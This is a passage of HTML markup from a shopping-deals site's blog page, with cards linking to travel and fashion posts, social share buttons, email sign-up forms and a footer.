				<a href="https://twitter.com/intent/tweet/?text=Precious tips for studying online!&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Precious tips for studying online!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Travel</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4511">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109141954210687000000000000_Noruega-9074.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">Discover the 6 most amazing mountain destinations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">For those who love an adventure in the mountains</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 6 most amazing mountain destinations!&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Discover the 6 most amazing mountain destinations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
						
					</div>
				</div>
			</posts-category>
		
		
	
			</div>
			<!-- END POSTS CATEGORY -->
			
			<!-- BEGIN RELATED POSTS -->
			<div class="post-posts-seetoo">
			





	
		
			
			
				
				
					<div class="container">
						<div class="row">
							<div class="col-12">
								<h1 class="pt-2em pb-1em ">See more</h1>
							</div>
						</div>
					</div>
				
			
			
			<posts class="" id="">
				<div class="container">
					
						<div class="row">
						
							
							
							
								
							
							
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-19</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-17</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-13</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5810">
		
		<a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111204240943000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-11</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">Trowback trend - Platforms</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Trowback trend - Platforms&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Trowback trend - Platforms" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5792">
		
		<a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211439260117000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-05</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">boho is back?!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=boho is back?!&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=boho is back?!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5778">
		
		<a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211457240317000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-03</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">fitness and fashion | Stylish looks for working out</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=fitness and fashion | Stylish looks for working out&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=fitness and fashion | Stylish looks for working out" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5764">
		
		<a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211415070577000000000000_capa.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-29</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">Crochet bikini is a trend!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Crochet bikini is a trend!&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Crochet bikini is a trend!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
											





<div class="news-block">
	<h1>Get discounts and exclusive promotions</h1>
	<p>By registering your e-mail you will receive the best offers from all your favorite brands</p>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601250326060475000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601250326060475000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
										
										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5736">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211243360637000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-24</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">4 accessory trends for 2022</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 accessory trends for 2022&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=4 accessory trends for 2022" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
						
						
					</div>
				</div>
			</posts>
		
		
	
			</div>
			<!-- END RELATED POSTS -->
			
			<!-- BEGIN NEWS -->
			





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601250326060475000000000001" class="acceptTerms" />
	 					<label for="acceptTermsGG202601250326060475000000000001">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
			<!-- END NEWS -->
		
	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-us/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-us/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-us/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-us/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
